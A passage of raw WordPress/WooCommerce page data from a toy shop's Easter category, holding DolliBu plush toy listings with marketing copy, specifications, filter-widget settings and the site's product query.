plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Fox stuffed toy perfect to celebrate the beginning of a new season. The Fox wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy brown &amp; white fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute fox plush toy measures 9.5\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Fox is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with brown &amp; white fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the fox plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE FOX EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable fox plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable fox plush which can be a cuddly gift to display in any bedroom or office. Fox Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Fox Plush is a sweet present for anyone who loves and collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty fox plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Fox stuffed toy perfect to celebrate the beginning of a new season. The Fox wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy brown &amp; white fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute fox plush toy measures 9.5\" inches. The Super Soft Plush Fox is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with brown &amp; white fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the fox plush, surface wash with cold water &amp; allow to air dry.","post_title":"Fox - Super Soft Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763103<\/li>\r\n \t<li>Product Size: 9.5\"Lx4\"Wx8\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-fox-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9-5-inches","to_ping":"","pinged":"","post_modified":"2025-07-03 20:11:20","post_modified_gmt":"2025-07-03 20:11:20","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-fox-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9-5-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35147,"post_author":"174","post_date":"2021-03-15 22:39:40","post_date_gmt":"2021-03-15 22:39:40","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Grizzly Bear With Clothes &amp; Carrot - Stuffed Animals with Carrot Plush, Perfect Easter Holiday Surprise Gift, Spring Easter Wild Life Plush Animal - 9\"<\/strong>\r\n\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5769-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH GRIZZLY BEAR WITH CLOTHES STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Grizzly Bear Plush comes with a Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Grizzly Bear Plush with Clothes &amp; Red Scarf is a sweet present for anyone who loves stuffed toys. A must-have animal plush to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE GRIZZLY BEAR PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty grizzly bear plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Grizzly Bear with Clothes stuffed toy perfect to celebrate the beginning of a new season. The bear wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy brown fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute grizzly bear plush toy measures 9\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Grizzly Bear is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with brown fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the grizzly bear plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE GRIZZLY BEAR EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable grizzly bear plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable grizzly bear plush which can be a cuddly gift to display in any bedroom or office. Grizzly Bear Plush comes with a Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Grizzly Bear Plush with Clothes &amp; Red Scarf is a sweet present for anyone who loves stuffed toys. A must-have animal plush to celebrate &amp; make this year's Easter, a memorable occasion. The novelty grizzly bear plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Grizzly Bear with Clothes stuffed toy perfect to celebrate the beginning of a new season. The bear wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy brown fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute grizzly bear plush toy measures 9\" inches. The Super Soft Plush Grizzly Bear is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with brown fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the grizzly bear plush, surface wash with cold water &amp; allow to air dry.","post_title":"Grizzly Bear - Super Soft Plush With Clothes","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763172<\/li>\r\n \t<li>Product Size: 10\"Lx9\"Wx9\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-grizzly-bear-with-clothes-carrot-stuffed-animals-with-carrot-plush-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9","to_ping":"","pinged":"","post_modified":"2025-07-03 20:14:03","post_modified_gmt":"2025-07-03 20:14:03","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-grizzly-bear-with-clothes-carrot-stuffed-animals-with-carrot-plush-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35195,"post_author":"174","post_date":"2021-03-15 22:45:27","post_date_gmt":"2021-03-15 22:45:27","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Beige Llama with Carrot - Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Farm Life Plush Animal - 11\" Inches<\/strong>\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5966-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH BEIGE LLAMA STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Llama Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Beige Llama Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE LLAMA PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty llama plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Llama stuffed toy perfect to celebrate the beginning of a new season. The Llama farm life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy beige fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute llama plush toy measures 11\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Llama is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with beige fluffy fur. A snuggly &amp; cozy farm life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the llama plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE LLAMA EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable llama plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable llama plush which can be a cuddly gift to display in any bedroom or office. Llama Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Beige Llama Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion. The novelty llama plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Llama stuffed toy perfect to celebrate the beginning of a new season. The Llama farm life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy beige fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute llama plush toy measures 11\" inches. The Super Soft Plush Llama is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with beige fluffy fur. A snuggly &amp; cozy farm life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the llama plush, surface wash with cold water &amp; allow to air dry.","post_title":"Llama - Beige - Super-Soft Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763257<\/li>\r\n \t<li>Product Size: 10\"Lx4.75\"Wx11\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-beige-llama-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-farm-life-plush-animal-11-inches","to_ping":"","pinged":"","post_modified":"2025-10-10 15:03:39","post_modified_gmt":"2025-10-10 15:03:39","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-beige-llama-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-farm-life-plush-animal-11-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":35267,"post_author":"174","post_date":"2021-03-15 22:54:45","post_date_gmt":"2021-03-15 22:54:45","post_content":"<strong>DolliBu Happy Easter Dolphin Space Sequin Plush with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 12 Inch<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH DOLPHIN SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Dolphin Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Space Sequin Plush is a sweet present for anyone who loves &amp; collects stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE DOLPHIN SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty dolphin space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Dolphin Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Dolphin ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 12\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Dolphin Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE DOLPHIN SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin sequin plush which can be a cuddly gift to display in any bedroom or office. Dolphin Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Space Sequin Plush is a sweet present for anyone who loves &amp; collects stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty dolphin space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Dolphin Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Dolphin ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 12\" inches. The Dolphin Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763226<\/li>\r\n \t<li>Product Size: 14\"Lx7\"Wx6.5\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-dolphin-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-dolphin-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":38,"max_num_pages":4,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false}}],"6_widgets":[{"wp_query":{"query":{"pa_main-category":"easter"},"query_vars":{"pa_main-category":"easter","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"pa_main-category","term":"easter","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":1,"description":"","title":"Category","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"4":{"term_id":1041,"name":"Love &amp; Occasions","slug":"love-occasions-category","term_group":0,"term_taxonomy_id":1041,"taxonomy":"product_cat","description":"","parent":974,"count":"38","filter":"raw","depth":0,"value":1041}},"operator":"OR","attribute":"product_cat","type":"checkbox","style":"","x":1766263324,"filter_type":"custom_taxonomy","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"","cat_value_limit":"","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-1","widget_id_number":"berocket_aapf_group-8-1","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":null,"color_image_block_size_height":null,"color_image_block_size_width":null,"additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"pa_main-category","terms":["easter"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["easter"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":1002,"name":"Easter","slug":"easter","term_group":0,"term_taxonomy_id":1002,"taxonomy":"pa_main-category","description":"","parent":0,"count":46,"filter":"raw"},"queried_object_id":1002,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (1002)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":35267,"post_author":"174","post_date":"2021-03-15 22:54:45","post_date_gmt":"2021-03-15 22:54:45","post_content":"<strong>DolliBu Happy Easter Dolphin Space Sequin Plush with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 12 Inch<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH DOLPHIN SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Dolphin Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Space Sequin Plush is a sweet present for anyone who loves &amp; collects stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE DOLPHIN SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty dolphin space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Dolphin Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Dolphin ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 12\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Dolphin Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE DOLPHIN SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a 